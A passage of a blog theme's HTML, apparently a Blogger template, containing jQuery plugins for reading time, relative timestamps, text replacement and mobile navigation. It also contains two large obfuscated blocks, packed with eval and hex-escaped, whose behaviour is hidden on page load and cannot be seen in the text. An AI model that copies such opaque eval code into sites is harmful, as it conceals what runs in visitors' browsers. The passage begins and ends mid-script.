\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" 